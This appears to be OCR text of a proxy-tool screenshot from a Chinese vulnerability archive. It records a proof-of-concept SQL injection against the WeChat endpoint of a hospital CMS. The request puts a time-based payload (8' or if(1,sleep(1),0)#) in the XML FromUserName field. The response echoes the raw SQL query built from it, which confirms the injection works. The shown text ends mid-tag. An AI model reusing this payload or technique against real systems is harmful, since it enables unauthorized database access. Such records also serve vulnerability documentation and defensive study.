 Request
Raw Params Headers Hex XML
POST /weixin/index.php?signature=aaa&echostr= HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; bdshare_firstime=1568813967892;
PHPSESSID=665c85c415df1e661df7c7608ba5c0ba; CmsCode=hbug;
Hm_lvt_b60316de6009d5654de7312f772162be=1571923288,1571968305
Connection: close
Content-Length: 151
<xml>
<ToUserName>123</ToUserName>
<FromUserName>8' or if(1,sleep(1),0)#</FromUserName>
<MsgType>event</MsgType>
<Event>subscribe</Event>
</xml>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 13:38:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1736
Connection: close
Content-Type: text/html;charset=utf-8
Select * from SL_member where M_qqid='8' or if(1,sleep(1),0)#'<xml>
<ToUserName><![CDATA[8' or if(1,sleep(1),0)#]]></ToUserName>
<FromUserName><![CDATA[123]]></FromUserName>
<CreateTime>2019-10-25 21:38:19</CreateTime>
<MsgType>news</MsgType>
<ArticleCount>6</ArticleCount>
<Articles><item>
<Title>欢迎关注</Title>
<Description></Description>
<PicUrl><![CDATA[http://127.0.0.1/media/20170323113734621.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1]]></Url>
</item><item><Title>医院概况/about</Title><Description>医院概况/about</Desc
零组资料文库